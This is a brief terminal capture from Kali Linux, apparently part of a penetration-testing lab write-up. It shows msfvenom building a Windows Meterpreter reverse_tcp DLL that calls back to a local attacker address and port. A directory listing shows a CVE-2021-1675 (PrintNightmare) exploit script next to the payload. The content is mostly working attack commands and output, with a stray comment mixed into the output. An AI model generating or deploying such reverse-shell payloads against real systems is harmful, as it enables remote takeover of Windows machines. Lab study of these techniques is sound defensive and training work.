 (root㉿kali)-[/home/kali/impacket]
# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.124.129 LPORT=5555 -f dll > shell.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
here we renamed the dll file into the shell.dll
Payload size: 510 bytes
Final size of dll file: 9216 bytes
(root㉿kali)-[/home/kali/impacket]
# ls
build CVE-2021-1675.py Dockerfile impacket LICENSE README.md SECURITY.md shell.dll tox.ini
ChangeLog dist examples impacket.egg-info MANIFEST.in requirements.txt setup.py tests
(root㉿kali)-[/home/kali/impacket]
#
payload generated